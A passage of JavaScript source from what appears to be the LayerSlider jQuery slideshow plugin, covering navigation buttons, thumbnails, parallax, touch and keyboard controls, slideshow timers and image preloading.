						$(this).attr('src',src);
					}
				}else{
					if( typeof $(this).data('src') === 'string' ){

						$(this).attr('src',$(this).data('src'));
						$(this).removeAttr('data-src');
					}
				}

			});

			// NEW FEATURE v5.0.0 Parallax layers by mousemove

			$(el).find('.ls-slide').on('mouseenter',function(e){

				ls.g.parallaxStartX = e.pageX - $(this).parent().offset().left;
				ls.g.parallaxStartY = e.pageY - $(this).parent().offset().top;
			});

			$(el).find('.ls-slide').on('mousemove',function(e){

				var mX0 = $(this).parent().offset().left + ls.g.parallaxStartX;
				var mY0 = $(this).parent().offset().top + ls.g.parallaxStartY;

				var mX = e.pageX - mX0;
				var mY = e.pageY - mY0;

				$(this).find('> *:not(.ls-bg)').each(function(){

					if( typeof $(this).data('parallaxlevel') !== 'undefined' && parseInt( $(this).data('parallaxlevel') ) !== 0 ){
						$(this).css({
							marginLeft : -mX / 100 * parseInt( $(this).data('parallaxlevel') ),
							marginTop : -mY / 100 * parseInt( $(this).data('parallaxlevel') )
						});
					}
				});
			});

			$(el).find('.ls-slide').on('mouseleave',function(){

				$(this).find('> *:not(.ls-bg)').each(function(){

					if( typeof $(this).data('parallaxlevel') !== 'undefined' && parseInt( $(this).data('parallaxlevel') ) !== 0 ){
						TweenLite.to( this, .4, {css:{
							marginLeft : 0,
							marginTop : 0
							}
						});
					}
				});
			});

			// Creating navigation

			if( ls.o.navPrevNext ){

				$('<a class="ls-nav-prev" href="#" />').click(function(e){
					e.preventDefault();
					$(el).layerSlider('prev');
				}).appendTo($(el));

				$('<a class="ls-nav-next" href="#" />').click(function(e){
					e.preventDefault();
					$(el).layerSlider('next');
				}).appendTo($(el));

				if( ls.o.hoverPrevNext ){
					$(el).find('.ls-nav-prev, .ls-nav-next').css({
						display: 'none'
					});

					$(el).hover(
						function(){
 							if( !ls.g.forceHideControls ){
								if( ls.g.ie78 ){
									$(el).find('.ls-nav-prev, .ls-nav-next').css('display','block');
								}else{
									$(el).find('.ls-nav-prev, .ls-nav-next').stop(true,true).fadeIn(300);
								}
							}
						},
						function(){
							if( ls.g.ie78 ){
								$(el).find('.ls-nav-prev, .ls-nav-next').css('display','none');
							}else{
								$(el).find('.ls-nav-prev, .ls-nav-next').stop(true,true).fadeOut(300);
							}
						}
					);
				}
			}

			// Creating bottom navigation

			if( ls.o.navStartStop || ls.o.navButtons ){

				var bottomNav = $('<div class="ls-bottom-nav-wrapper" />').appendTo( $(el) );

				ls.g.bottomWrapper = bottomNav;

				if( ls.o.thumbnailNavigation == 'always' ){
					bottomNav.addClass('ls-above-thumbnails');
				}

				if( ls.o.navButtons && ls.o.thumbnailNavigation != 'always' ){

					$('<span class="ls-bottom-slidebuttons" />').appendTo( $(el).find('.ls-bottom-nav-wrapper') );

					// NEW FEATURE v3.5 thumbnailNavigation ('hover')

					if( ls.o.thumbnailNavigation == 'hover' ){

						var thumbs = $('<div class="ls-thumbnail-hover"><div class="ls-thumbnail-hover-inner"><div class="ls-thumbnail-hover-bg"></div><div class="ls-thumbnail-hover-img"><img></div><span></span></div></div>').appendTo( $(el).find('.ls-bottom-slidebuttons') );
					}

					for(x=1;x<ls.g.layersNum+1;x++){

						var btn = $('<a href="#" />').appendTo( $(el).find('.ls-bottom-slidebuttons') ).click(function(e){
							e.preventDefault();
							$(el).layerSlider( ($(this).index() + 1) );
						});

						// NEW FEATURE v3.5 thumbnailNavigation ('hover')

						if( ls.o.thumbnailNavigation == 'hover' ){

							$(el).find('.ls-thumbnail-hover, .ls-thumbnail-hover-img').css({
								width : ls.o.tnWidth,
								height : ls.o.tnHeight
							});

							var th = $(el).find('.ls-thumbnail-hover');

							var ti = th.find('img').css({
								height : ls.o.tnHeight
							});

							var thi = $(el).find('.ls-thumbnail-hover-inner').css({
								visibility : 'hidden',
								display: 'block'
							});

							btn.hover(
								function(){

									var hoverLayer = $(el).find('.ls-slide').eq( $(this).index() );
									var tnSrc;

									if( ls.o.imgPreload === true && ls.o.lazyLoad === true ){

										if( hoverLayer.find('.ls-tn').length ){
											tnSrc = hoverLayer.find('.ls-tn').data('src');
										}else if( hoverLayer.find('.ls-videopreview').length ){

											// BUGFIX v5.4.0 YouTube video thumbnails have not been loaded until the previous slide

											tnSrc = hoverLayer.find('.ls-videopreview').data('src');
										}else if( hoverLayer.find('.ls-bg').length ){
											tnSrc = hoverLayer.find('.ls-bg').data('src');
										}else{
											tnSrc = ls.o.skinsPath+ls.o.skin+'/nothumb.png';
										}
									}else{

										if( hoverLayer.find('.ls-tn').length ){
											tnSrc = hoverLayer.find('.ls-tn').attr('src');
										}else if( hoverLayer.find('.ls-videopreview').length ){
											tnSrc = hoverLayer.find('.ls-videopreview').attr('src');
										}else if( hoverLayer.find('.ls-bg').length ){
											tnSrc = hoverLayer.find('.ls-bg').attr('src');
										}else{
											tnSrc = ls.o.skinsPath+ls.o.skin+'/nothumb.png';
										}
									}

									$(el).find('.ls-thumbnail-hover-img').css({
										left: parseInt( th.css('padding-left') ),
										top: parseInt( th.css('padding-top') )
									});

									ti.load(function(){

										if( $(this).width() == 0 ){
											ti.css({
												position: 'relative',
												margin: '0 auto',
												left: 'auto'
											});
										}else{
											ti.css({
												position: 'absolute',
												marginLeft : - $(this).width() / 2,
												left: '50%'
											});
										}
									}).attr( 'src', tnSrc );

									th.css({
										display: 'block'
									}).stop().animate({
										left: $(this).position().left + ( $(this).width() - th.outerWidth() ) / 2
									}, 250 );

									thi.css({
										display : 'none',
										visibility : 'visible'
									}).stop().fadeIn(250);
								},
								function(){
									thi.stop().fadeOut(250, function(){
										th.css({
											visibility : 'hidden',
											display: 'block'
										});
									});
								}
							);
						}
					}

					if( ls.o.thumbnailNavigation == 'hover' ){

						thumbs.appendTo( $(el).find('.ls-bottom-slidebuttons') );
					}

					$(el).find('.ls-bottom-slidebuttons a:eq('+(ls.o.firstSlide-1)+')').addClass('ls-nav-active');
				}

				if( ls.o.navStartStop ){

					var buttonStart = $('<a class="ls-nav-start" href="#" />').click(function(e){
						e.preventDefault();
						$(el).layerSlider('start');
					}).prependTo( $(el).find('.ls-bottom-nav-wrapper') );

					var buttonStop = $('<a class="ls-nav-stop" href="#" />').click(function(e){
						e.preventDefault();
						$(el).layerSlider('stop');
					}).appendTo( $(el).find('.ls-bottom-nav-wrapper') );

				}else if( ls.o.thumbnailNavigation != 'always' ){

					$('<span class="ls-nav-sides ls-nav-sideleft" />').prependTo( $(el).find('.ls-bottom-nav-wrapper') );
					$('<span class="ls-nav-sides ls-nav-sideright" />').appendTo( $(el).find('.ls-bottom-nav-wrapper') );
				}

				if( ls.o.hoverBottomNav && ls.o.thumbnailNavigation != 'always' ){

					bottomNav.css({
						display: 'none'
					});

					$(el).hover(
						function(){
							if( !ls.g.forceHideControls ){
								if( ls.g.ie78 ){
									bottomNav.css('display','block');
								}else{
									bottomNav.stop(true,true).fadeIn(300);
								}
							}
						},
						function(){
							if( ls.g.ie78 ){
								bottomNav.css('display','none');
							}else{
								bottomNav.stop(true,true).fadeOut(300);
							}
						}
					)
				}
			}

			// NEW FEATURE v3x.5 thumbnailNavigation ('always')

			if( ls.o.thumbnailNavigation == 'always' ){

				ls.g.thumbsWrapper = $('<div class="ls-thumbnail-wrapper"></div>').appendTo( $(el) );
				var thumbs = $('<div class="ls-thumbnail"><div class="ls-thumbnail-inner"><div class="ls-thumbnail-slide-container"><div class="ls-thumbnail-slide"></div></div></div></div>').appendTo( ls.g.thumbsWrapper );

				ls.g.thumbnails = $(el).find('.ls-thumbnail-slide-container');

				if( !('ontouchstart' in window) ){
					ls.g.thumbnails.hover(
						function(){
							$(this).addClass('ls-thumbnail-slide-hover');
						},
						function(){
							$(this).removeClass('ls-thumbnail-slide-hover');
							ls.scrollThumb();
						}
					).mousemove(function(e){

						var mL = parseInt(e.pageX - $(this).offset().left ) / $(this).width() * ( $(this).width() - $(this).find('.ls-thumbnail-slide').width() );
						$(this).find('.ls-thumbnail-slide').stop().css({
							marginLeft : mL
						});
					});
				}else{
					ls.g.thumbnails.addClass('ls-touchscroll');
				}

				$(el).find('.ls-slide').each(function(){

					var tempIndex = $(this).index() + 1;
					var tnSrc;

					if( ls.o.imgPreload === true && ls.o.lazyLoad === true ){

						if( $(this).find('.ls-tn').length ){
							tnSrc = $(this).find('.ls-tn').data('src');
						}else if( $(this).find('.ls-videopreview').length ){
							tnSrc = $(this).find('.ls-videopreview').attr('src');
						}else if( $(this).find('.ls-bg').length ){
							tnSrc = $(this).find('.ls-bg').data('src');
						}else{
							tnSrc = ls.o.skinsPath+ls.o.skin+'/nothumb.png';
						}
					}else{

						if( $(this).find('.ls-tn').length ){
							tnSrc = $(this).find('.ls-tn').attr('src');
						}else if( $(this).find('.ls-videopreview').length ){
							tnSrc = $(this).find('.ls-videopreview').attr('src');
						}else if( $(this).find('.ls-bg').length ){
							tnSrc = $(this).find('.ls-bg').attr('src');
						}else{
							tnSrc = ls.o.skinsPath+ls.o.skin+'/nothumb.png';
						}
					}

					var thumb = $('<a href="#" class="ls-thumb-' + tempIndex + '"><img src="'+tnSrc+'"></a>');
					thumb.appendTo( $(el).find('.ls-thumbnail-slide') );

					if( !('ontouchstart' in window) ){

						thumb.hover(
							function(){
								$(this).children().stop().fadeTo(300,ls.o.tnActiveOpacity/100);
							},
							function(){
								if( !$(this).children().hasClass('ls-thumb-active') ){
									$(this).children().stop().fadeTo(300,ls.o.tnInactiveOpacity/100);
								}
							}
						);
					}

					thumb.click(function(e){
						e.preventDefault();
						$(el).layerSlider( tempIndex );
					});
				});

				if( buttonStart && buttonStop ){
					var lsBottomBelowTN = ls.g.bottomWrapper = $('<div class="ls-bottom-nav-wrapper ls-below-thumbnails"></div>').appendTo( $(el) );
					buttonStart.clone().click(function(e){
						e.preventDefault();
						$(el).layerSlider('start');
					}).appendTo( lsBottomBelowTN );
					buttonStop.clone().click(function(e){
						e.preventDefault();
						$(el).layerSlider('stop');
					}).appendTo( lsBottomBelowTN );
				}

				if( ls.o.hoverBottomNav ){

					ls.g.thumbsWrapper.css('display','none');

					if( lsBottomBelowTN ){
						ls.g.bottomWrapper = lsBottomBelowTN.css('display') == 'block' ? lsBottomBelowTN : $(el).find('.ls-above-thumbnails');
						ls.g.bottomWrapper.css('display','none');
					}

					// BUGFIXES v4.1.3 Added checking of the bottomWrapper variable

					$(el).hover(
						function(){
							$(el).addClass('ls-hover');
							if( !ls.g.forceHideControls ){
								if( ls.g.ie78 ){
									ls.g.thumbsWrapper.css('display','block');
									if( ls.g.bottomWrapper ){
										ls.g.bottomWrapper.css('display','block');
									}
								}else{
									ls.g.thumbsWrapper.stop(true,true).fadeIn(300);
									if( ls.g.bottomWrapper ){
										ls.g.bottomWrapper.stop(true,true).fadeIn(300);
									}
								}
							}
						},
						function(){
							$(el).removeClass('ls-hover');
							if( ls.g.ie78 ){
								ls.g.thumbsWrapper.css('display','none');
								if( ls.g.bottomWrapper ){
									ls.g.bottomWrapper.css('display','none');
								}
							}else{
								ls.g.thumbsWrapper.stop(true,true).fadeOut(300);
								if( ls.g.bottomWrapper ){
									ls.g.bottomWrapper.stop(true,true).fadeOut(300);
								}
							}
						}
					)
				}
			}

			// Adding shadow wrapper

			ls.g.shadow = $('<div class="ls-shadow"></div>').appendTo( $(el) );
			if( ls.g.shadow.css('display') == 'block' && !ls.g.shadow.find('img').length ){
				ls.g.showShadow = function(){
					ls.g.shadow.css({
						display: 'none',
						visibility: 'visible'
					}).fadeIn( 500, function(){
						ls.g.showShadow = false;
					});
				}
				ls.g.shadowImg = $('<img>').attr('src',ls.o.skinsPath+ls.o.skin+'/shadow.png').appendTo( ls.g.shadow );
				ls.g.shadowBtmMod = typeof parseInt( $(el).css('padding-bottom') ) == 'number' ? parseInt( $(el).css('padding-bottom') ) : 0;
			}
			ls.resizeShadow();

			// Adding keyboard navigation if turned on and if number of layers > 1

			if( ls.o.keybNav && $(el).find('.ls-slide').length > 1 ){

				$('body').bind('keydown',function(e){
					if( !ls.g.isAnimating && !ls.g.isLoading ){
						if( e.which == 37 ){
							ls.o.cbPrev(ls.g);
							ls.prev('clicked');
						}else if( e.which == 39 ){
							ls.o.cbNext(ls.g);
							ls.next('clicked');
						}
					}
				});
			}

			// Adding touch-control navigation if number of layers > 1

			if('ontouchstart' in window && $(el).find('.ls-slide').length > 1 && ls.o.touchNav ){

			   $(el).find('.ls-inner').bind('touchstart', function( e ) {
					var t = e.touches ? e.touches : e.originalEvent.touches;
					if( t.length == 1 ){
						ls.g.touchStartX = ls.g.touchEndX = t[0].clientX;
					}
			    });

			   $(el).find('.ls-inner').bind('touchmove', function( e ) {
					var t = e.touches ? e.touches : e.originalEvent.touches;
					if( t.length == 1 ){
						ls.g.touchEndX = t[0].clientX;
					}
					if( Math.abs( ls.g.touchStartX - ls.g.touchEndX ) > 45 ){
						e.preventDefault();
					}
			    });

				$(el).find('.ls-inner').bind('touchend',function( e ){
					if( Math.abs( ls.g.touchStartX - ls.g.touchEndX ) > 45 ){
						if( ls.g.touchStartX - ls.g.touchEndX > 0 ){
							ls.o.cbNext(ls.g);
							$(el).layerSlider('next');
						}else{
							ls.o.cbPrev(ls.g);
							$(el).layerSlider('prev');
						}
					}
				});
			}

			// Feature: pauseOnHover (if number of layers > 1)

			if( ls.o.pauseOnHover == true && $(el).find('.ls-slide').length > 1 ){

				// BUGFIX v1.6 stop was not working because of pause on hover

				$(el).find('.ls-inner').hover(
					function(){

						// Calling cbPause callback function

						ls.o.cbPause(ls.g);
						if( ls.g.autoSlideshow ){
							ls.g.paused = true;
							ls.stop();

							// Stopping the animation of Timers

							if( ls.g.barTimer ){
								ls.g.barTimer.stop();
							}

							if( ls.g.circleTimer ){
								if( ls.g.cttl ){
									ls.g.cttl.pause();
								}
							}
							ls.g.pausedSlideTime = new Date().getTime();
						}
					},
					function(){
						if( ls.g.paused == true ){
							ls.start();
							ls.g.paused = false;
						}
					}
				);
			}

			ls.resizeSlider();

			// NEW FEATURE v1.7 added yourLogo

			if( ls.o.yourLogo ){
				ls.g.yourLogo = $('<img>').addClass('ls-yourlogo').appendTo($(el)).attr('style', ls.o.yourLogoStyle ).css({
					visibility: 'hidden',
					display: 'bock'
				}).load(function(){

					// NEW FEATURE v3.0 added responsive yourLogo

					var logoTimeout = 0;

					if( !ls.g.yourLogo ){
						logoTimeout = 1000;
					}

					setTimeout( function(){

						ls.g.yourLogo.data( 'originalWidth', ls.g.yourLogo.width() );
						ls.g.yourLogo.data( 'originalHeight', ls.g.yourLogo.height() );
						if( ls.g.yourLogo.css('left') != 'auto' ){
							ls.g.yourLogo.data( 'originalLeft', ls.g.yourLogo[0].style.left );
						}
						if( ls.g.yourLogo.css('right') != 'auto' ){
							ls.g.yourLogo.data( 'originalRight', ls.g.yourLogo[0].style.right );
						}
						if( ls.g.yourLogo.css('top') != 'auto' ){
							ls.g.yourLogo.data( 'originalTop', ls.g.yourLogo[0].style.top );
						}
						if( ls.g.yourLogo.css('bottom') != 'auto' ){
							ls.g.yourLogo.data( 'originalBottom', ls.g.yourLogo[0].style.bottom );
						}

						// NEW FEATURES v1.8 added yourLogoLink & yourLogoTarget

						if( ls.o.yourLogoLink != false ){
							$('<a>').appendTo($(el)).attr( 'href', ls.o.yourLogoLink ).attr('target', ls.o.yourLogoTarget ).css({
								textDecoration : 'none',
								outline : 'none'
							}).append( ls.g.yourLogo );
						}

						ls.g.yourLogo.css({
							display: 'none',
							visibility: 'visible'
						});

						ls.resizeYourLogo();

					}, logoTimeout );

				}).attr( 'src', ls.o.yourLogo );
			}

			// NEW FEATURE v1.7 added window resize function for make responsive layout better

			$(window).resize(function(){

				ls.resize();
			});

			// BUGFIX v5.3.0 Responsiveness not worked in some cases while changed orientation on mobile devices

			$(window).on('orientationchange',function(){

				$(window).resize();
			});

			ls.g.showSlider = true;

			// NEW FEATURE v1.7 animating first slide

			if( ls.o.animateFirstSlide == true ){
				if( ls.o.autoStart ){
					ls.g.autoSlideshow = true;
					$(el).find('.ls-nav-start').addClass('ls-nav-start-active');
				}else{
					$(el).find('.ls-nav-stop').addClass('ls-nav-stop-active');
				}
				ls.next();
			}else if( typeof ls.g.curLayer[0] !== 'undefined' ){
				ls.imgPreload(ls.g.curLayer,function(){
					ls.g.curLayer.fadeIn(ls.o.sliderFadeInDuration, function(){

						ls.g.isLoading = false;

						$(this).addClass('ls-active');

						// NEW FEATURE v2.0 autoPlayVideos

						if( ls.o.autoPlayVideos ){
							$(this).delay( $(this).data('delayin') + 25 ).queue(function(){

								// YouTube & Vimeo videos

								$(this).find('.ls-videopreview').click();

								// HTML5 videos

								$(this).find('video, audio').each(function(){
									if( typeof $(this)[0].currentTime !== 0){
										$(this)[0].currentTime = 0;
									}
									$(this).click();
								});

								$(this).dequeue();
							});
						}

						// NEW FEATURE v3.0 showUntil sublayers

						ls.g.curLayer.find(' > *[class*="ls-l"]').each(function(){

							// Setting showUntilTimers

							var cursub = $(this);

							// IMPROVEMENT v5.2.0 video layers with auto play will skip showuntil feature

							if( ( !cursub.hasClass('ls-video-layer') || ( cursub.hasClass('ls-video-layer') && ls.o.autoPlayVideos === false ) ) && cursub.data('showuntil') > 0 ){

								// IMPROVEMENT v4.5.0 sublayerShowUntil will be called anly if necessary

								cursub.data('showUntilTimer', setTimeout(function(){
									ls.sublayerShowUntil( cursub );
								}, cursub.data('showuntil') ));
							}
						});
					});

					ls.changeThumb(ls.g.curLayerIndex)

					// If autoStart is true

					if( ls.o.autoStart ){
						ls.g.isLoading = false;
						ls.start();
					}else{
						$(el).find('.ls-nav-stop').addClass('ls-nav-stop-active');
					}
				});
			}

			// NEW FEATURE v1.7 added cbInit function

			ls.o.cbInit($(el));
		};

		ls.resize = function(){

				ls.g.resize = true;

				if( !ls.g.isAnimating ){

					ls.makeResponsive( ls.g.curLayer, function(){
						if( ls.g.ltContainer ){
							ls.g.ltContainer.empty();
						}
						ls.g.resize = false;
					});
					if( ls.g.yourLogo ){
						ls.resizeYourLogo();
					}
				}
		};

		ls.start = function(){

			if( ls.g.autoSlideshow ){
				if( ls.g.prevNext == 'prev' && ls.o.twoWaySlideshow ){
					ls.prev();
				}else{
					ls.next();
				}
			}else{
				ls.g.autoSlideshow = true;
				if( !ls.g.isAnimating && !ls.g.isLoading ){
					ls.timer();
				}
			}

			$(el).find('.ls-nav-start').addClass('ls-nav-start-active');
			$(el).find('.ls-nav-stop').removeClass('ls-nav-stop-active');
		};

		ls.timer = function(){

			if( $(el).find('.ls-active').data('ls') ){
				var sD = ls.st.slideDelay;
			}else{
				var sD = ls.o.slideDelay;
			}

			var delaytime = $(el).find('.ls-active').data('slidedelay') ? parseInt( $(el).find('.ls-active').data('slidedelay') ) : sD;

			// BUGFIX v3.0 delaytime did not work on first layer if animateFirstSlide was set to off
			// BUGFIX v3.5 delaytime did not work on all layers in standalone version after bugfix 3.0 :)

			if( !ls.o.animateFirstSlide && !$(el).find('.ls-active').data('slidedelay') ){
				var tempD = $(el).find('.ls-slide:eq('+(ls.o.firstSlide-1)+')').data('slidedelay');
				delaytime = tempD ? tempD : sD;
			}

			clearTimeout( ls.g.slideTimer );

			// NEW FEATURE v4.5.0 Timers

			if( ls.g.pausedSlideTime ){
				if( !ls.g.startSlideTime ){
					ls.g.startSlideTime = new Date().getTime();
				}
				if( ls.g.startSlideTime > ls.g.pausedSlideTime ){
					ls.g.pausedSlideTime =  new Date().getTime();
				}
				if(! ls.g.curSlideTime ){
					ls.g.curSlideTime = delaytime;
				}
				ls.g.curSlideTime -= (ls.g.pausedSlideTime - ls.g.startSlideTime);
				ls.g.pausedSlideTime = false;
				ls.g.startSlideTime = new Date().getTime();
			}else{
				ls.g.curSlideTime = delaytime;
				ls.g.startSlideTime = new Date().getTime();
			}

			// BUGFIX v4.6.0 fixed Bar Timer animation on the fisrt slide if animateFirstSlide is false

			ls.g.curSlideTime = parseInt( ls.g.curSlideTime );

			ls.g.slideTimer = setTimeout(function(){
				ls.g.startSlideTime = ls.g.pausedSlideTime = ls.g.curSlideTime = false;
				ls.start();
			}, ls.g.curSlideTime );

			// Animating Timers

			if( ls.g.barTimer ){
				ls.g.barTimer.animate({
					width : ls.g.sliderWidth()
				}, ls.g.curSlideTime, 'linear', function(){
					$(this).css({
						width: 0
					});
				});
			}

			if( ls.g.circleTimer ){

				var ct1 = ls.g.circleTimer.find('.ls-ct-right .ls-ct-rotate');
				var ct2 = ls.g.circleTimer.find('.ls-ct-left .ls-ct-rotate');

				if( ls.g.circleTimer.css('display') == 'none' ){

					ct1.css({
						rotate : 0
					});

					ct2.css({
						rotate : 0
					});

					ls.g.circleTimer.fadeIn(350);
				}

				if( !ls.g.cttl ){
					ls.g.cttl = new TimelineLite();
					ls.g.cttl.add( TweenLite.fromTo(ct1[0],delaytime/2000,{
						rotation : 0
					},{
						ease : Linear.easeNone,
						rotation : 180,
						onReverseComplete : function(){
							ls.g.cttl = false;
						}
					}));
					ls.g.cttl.add( TweenLite.fromTo(ct2[0],delaytime/2000,{
						rotation : 0
					},{
						ease : Linear.easeNone,
						rotation : 180
					}));
				}else{
					ls.g.cttl.resume();
				}

			}
		};

		ls.stop = function(){

			// Stopping Timers

			ls.g.pausedSlideTime = new Date().getTime();

			if( ls.g.barTimer ){
				ls.g.barTimer.stop();
			}

			if( ls.g.circleTimer ){
				if( ls.g.cttl ){
					ls.g.cttl.pause();
				}
			}

			if( !ls.g.paused && !ls.g.originalAutoSlideshow ){
				$(el).find('.ls-nav-stop').addClass('ls-nav-stop-active');
				$(el).find('.ls-nav-start').removeClass('ls-nav-start-active');
			}
			clearTimeout( ls.g.slideTimer );
			ls.g.autoSlideshow = false;
		};

		ls.forcestop = function(){

			clearTimeout( ls.g.slideTimer );
			ls.g.autoSlideshow = false;

			clearTimeout( ls.g.t1 );
			clearTimeout( ls.g.t2 );
			clearTimeout( ls.g.t3 );
			clearTimeout( ls.g.t4 );
			clearTimeout( ls.g.t5 );

			if( ls.g.barTimer ){
				ls.g.barTimer.stop();
			}

			if( ls.g.circleTimer ){
				if( ls.g.cttl ){
					ls.g.cttl.pause();
				}
			}

			$(el).find('*').stop(true,false).dequeue();
			$(el).find('.ls-slide >').each(function(){
				if( $(this).data('tr') ){
					$(this).data('tr').pause();
				}
			});

			if( !ls.g.paused && !ls.g.originalAutoSlideshow ){
				$(el).find('.ls-nav-stop').addClass('ls-nav-stop-active');
				$(el).find('.ls-nav-start').removeClass('ls-nav-start-active');
			}
		};

		ls.restart = function(){

			$(el).find('*').stop();
			clearTimeout( ls.g.slideTimer );
			ls.change(ls.g.curLayerIndex,ls.g.prevNext);
		};

		// Because of an ie7 bug, we have to check & format the strings correctly

		ls.ieEasing = function( e ){

			// BUGFIX v1.6 and v1.8 some type of animations didn't work properly

			if( $.trim(e.toLowerCase()) == 'swing' || $.trim(e.toLowerCase()) == 'linear'){
				return e.toLowerCase();
			}else{
				return e.replace('easeinout','easeInOut').replace('easein','easeIn').replace('easeout','easeOut').replace('quad','Quad').replace('quart','Quart').replace('cubic','Cubic').replace('quint','Quint').replace('sine','Sine').replace('expo','Expo').replace('circ','Circ').replace('elastic','Elastic').replace('back','Back').replace('bounce','Bounce');
			}
		};

		// Calculating prev layer

		ls.prev = function(clicked){

			// NEW FEATURE v2.0 loops

			if( ls.g.curLayerIndex < 2 ){
				ls.g.nextLoop += 1;
			}

			if( ( ls.g.nextLoop > ls.o.loops ) && ( ls.o.loops > 0 ) && !clicked ){
				ls.g.nextLoop = 0;
				ls.stop();
				if( ls.o.forceLoopNum == false ){
					ls.o.loops = 0;
				}
			}else{
				var prev = ls.g.curLayerIndex < 2 ? ls.g.layersNum : ls.g.curLayerIndex - 1;
				ls.g.prevNext = 'prev';
				ls.change(prev,ls.g.prevNext);
			}
		};

		// Calculating next layer

		ls.next = function(clicked){

			// NEW FEATURE v2.0 loops

			if( !ls.o.randomSlideshow ){

				if( !(ls.g.curLayerIndex < ls.g.layersNum) ){
					ls.g.nextLoop += 1;
				}

				if( ( ls.g.nextLoop > ls.o.loops ) && ( ls.o.loops > 0 ) && !clicked ){

					ls.g.nextLoop = 0;
					ls.stop();
					if( ls.o.forceLoopNum == false ){
						ls.o.loops = 0;
					}
				}else{

					var next = ls.g.curLayerIndex < ls.g.layersNum ? ls.g.curLayerIndex + 1 : 1;
					ls.g.prevNext = 'next';
					ls.change(next,ls.g.prevNext);
				}
			}else if( !clicked ){

				// NEW FEATURE v3.5 randomSlideshow

				var next = ls.g.curLayerIndex;

				var calcRand = function(){

					next = Math.floor(Math.random() * ls.g.layersNum) + 1;

					if( next == ls.g.curLayerIndex ){

						calcRand();
					}else{
						ls.g.prevNext = 'next';
						ls.change(next,ls.g.prevNext);
					}
				}

				calcRand();
			}else if( clicked ){

				var next = ls.g.curLayerIndex < ls.g.layersNum ? ls.g.curLayerIndex + 1 : 1;
				ls.g.prevNext = 'next';
				ls.change(next,ls.g.prevNext);
			}

		};

		ls.change = function(num,prevnext){

			// Stopping Timers if needed

			ls.g.startSlideTime = ls.g.pausedSlideTime = ls.g.curSlideTime = false;

			// IMPROVEMENT v4.6.0 Bar Timer animation

			if( ls.g.barTimer ){
				ls.g.barTimer.stop().delay(300).animate({
					width: 0
				},450);
			}
			if( ls.g.circleTimer ){
				ls.g.circleTimer.fadeOut(500);
				if( ls.g.cttl ){
					ls.g.cttl.reverse().duration(.35);
				}
			}

			// NEW FEATURE v2.0 videoPreview & autoPlayVideos

			if( ls.g.pausedByVideo == true ){
				ls.g.pausedByVideo = false;
				ls.g.autoSlideshow = ls.g.originalAutoSlideshow;

				ls.g.curLayer.find('iframe[src*="youtube.com"], iframe[src*="youtu.be"], iframe[src*="player.vimeo"]').each(function(){

					$(this).parent().find('.ls-vpcontainer').fadeIn(ls.g.v.fi,function(){
						$(this).parent().find('iframe').attr('src','');
					});
				});

				ls.g.curLayer.find('video, audio').each(function(){

					this.pause();
				});
			}

			$(el).find('iframe[src*="youtube.com"], iframe[src*="youtu.be"], iframe[src*="player.vimeo"]').each(function(){

				// Clearing videoTimeouts

				clearTimeout( $(this).data( 'videoTimer') );
			});

			clearTimeout( ls.g.slideTimer );
			ls.g.nextLayerIndex = num;
			ls.g.nextLayer = $(el).find('.ls-slide:eq('+(ls.g.nextLayerIndex-1)+')');

			// BUGFIX v1.6 fixed wrong directions of animations if navigating by slidebuttons

			if( !prevnext ){

				if( ls.g.curLayerIndex < ls.g.nextLayerIndex ){
					ls.g.prevNext = 'next';
				}else{
					ls.g.prevNext = 'prev';
				}
			}

			// Added timeOut to wait for the fade animation of videoPreview image...

			var timeOut = 0;

			if( $(el).find('iframe[src*="youtube.com"], iframe[src*="youtu.be"], iframe[src*="player.vimeo"]').length > 0 ){
				timeOut = ls.g.v.fi;
			}

			if( typeof ls.g.nextLayer[0] !== 'undefined' ){
				ls.imgPreload(ls.g.nextLayer,function(){
					ls.animate();
				});
			}
		};

		// Preloading images

		ls.imgPreload = function(layer,callback){

			ls.g.isLoading = true;

			// Showing slider for the first time

			if( ls.g.showSlider ){
				$(el).css({
					visibility : 'visible'
				});
			}

			// If image preload is on

			if( ls.o.imgPreload ){

				var preImages = [];
				var preloaded = 0;

				// NEW FEATURE v1.8 Preloading background images of layers

				if( layer.css('background-image') != 'none' && layer.css('background-image').indexOf('url') != -1 && !layer.hasClass('ls-preloaded') && !layer.hasClass('ls-not-preloaded') ){
					var bgi = layer.css('background-image');
					bgi = bgi.match(/url\((.*)\)/)[1].replace(/"/gi, '');
					preImages[preImages.length] = [bgi, layer];
				}

				// Images inside layers

				layer.find('img:not(.ls-preloaded, .ls-not-preloaded)').each(function(){

					// NEW FEATURE v5.0.0 Lazy-load

					if( ls.o.lazyLoad === true ){
						$(this).attr('src',$(this).data('src'));
					}
					preImages[preImages.length] = [$(this).attr('src'), $(this)];
				});

				// Background images inside layers

				layer.find('*').each(function(){

					// BUGFIX v1.7 fixed preload bug with sublayers with gradient backgrounds

					if( $(this).css('background-image') != 'none' && $(this).css('background-image').indexOf('url') != -1 && !$(this).hasClass('ls-preloaded') && !$(this).hasClass('ls-not-preloaded') ){
						var bgi = $(this).css('background-image');
						bgi = bgi.match(/url\((.*)\)/)[1].replace(/"/gi, '');
						preImages[preImages.length] = [bgi, $(this)];
					}
				});

				// BUGFIX v1.7 if there are no images in a layer, calling the callback function

				if(preImages.length == 0){

					$('.ls-thumbnail-wrapper, .ls-nav-next, .ls-nav-prev, .ls-bottom-nav-wrapper').css({
						visibility : 'visible'
					});

					ls.makeResponsive(layer, callback);
				}else{

					// NEW FEATURE v4.0 Showing loading indicator

					if( ls.g.ie78 ){
						ls.g.li.css('display','block');
					}else{

						// BUGIFX v4.1.3 Adding delay to the showing of the loading indicator

						ls.g.li.delay(400).fadeIn(300);
					}

					var afterImgLoad = function(){

						// NEW FEATURE v4.0 Hiding loading indicator

						ls.g.li.stop(true,true).css({
							display: 'none'
						});

						$('.ls-thumbnail-wrapper, .ls-nav-next, .ls-nav-prev, .ls-bottom-nav-wrapper').css({
							visibility : 'visible'
						});

						// We love you so much IE... -.-

						if( navigator.userAgent.indexOf('Trident/7') !== -1 || ls.g.ie78 ){
							setTimeout(function(){
								ls.makeResponsive(layer, callback);
							},50);
						}else{
							ls.makeResponsive(layer, callback);
						}

					};

					for(x=0;x<preImages.length;x++){

						$('<img>').data('el',preImages[x]).load(function(){

							$(this).data('el')[1].addClass('ls-preloaded');

							if( ++preloaded == preImages.length ){

								afterImgLoad();
							}
						}).error(function(){
							var imgURL = $(this).data('el')[0].substring($(this).data('el')[0].lastIndexOf("/") + 1, $(this).data('el')[0].length);
							if( window.console ){
								console.log('LayerSlider error:\r\n\r\nIt seems like the URL of the image or background image "'+imgURL+'" is pointing to a wrong location and it cannot be loaded. Please check the URLs of all your images used in the slider.');
